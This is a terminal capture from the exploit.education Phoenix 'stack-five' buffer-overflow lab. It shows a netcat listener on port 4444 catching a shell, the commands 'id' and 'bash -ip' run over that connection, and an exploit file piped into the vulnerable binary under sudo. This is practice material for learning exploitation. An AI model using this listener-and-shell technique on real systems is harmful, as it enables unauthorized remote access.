 user@phoenix-amd64:~$ nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 60076 received!
id
uid=0(root) gid=0(root) euid=405(phoenix-amd64-stack-five) egid=405(phoenix-amd64-stack-five) groups=405(phoenix-amd64-stack-five),0(root)
bash -ip
bash-4.4$ whoami
whoami
phoenix-amd64-stack-five
bash-4.4$
user@phoenix-amd64: /opt/phoenix/amd64 168x4
Welcome to phoenix/stack-five, brought to you by https://exploit.education
user@phoenix-amd64:/opt/phoenix/amd64$ cat /tmp/exploit | sudo ./stack-five
Welcome to phoenix/stack-five, brought to you by https://exploit.education